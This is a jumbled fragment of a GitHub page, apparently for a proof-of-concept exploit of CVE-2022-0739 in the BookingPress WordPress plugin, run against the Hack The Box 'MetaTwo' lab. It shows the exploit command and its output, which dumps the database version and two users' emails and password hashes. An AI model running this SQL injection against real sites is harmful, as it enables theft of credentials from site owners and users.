 ┌──(super㉿kali)-[~/Desktop/ctf/htb/metatwo]
Update booking-press-expl.py
└─$ python3 testscript.py -u http://metapress.htb -n b81f4b63a7
- BookingPress PoC
-- Got db fingerprint:  10.5.15-MariaDB-0+deb11u1
README.md
-- Count of users:  2
|admin|admin@metapress.htb|$P$BGrGrgf2wToBS79i07Rk9sN4Fzk.TV.|
|manager|manager@metapress.htb|$P$B4aNM28N0E.tMy/JIcnVMZbGcU16Q70|
CVE-2022-0739
┌──(super㉿kali)-[~/Desktop/ctf/htb/metatwo]
└─$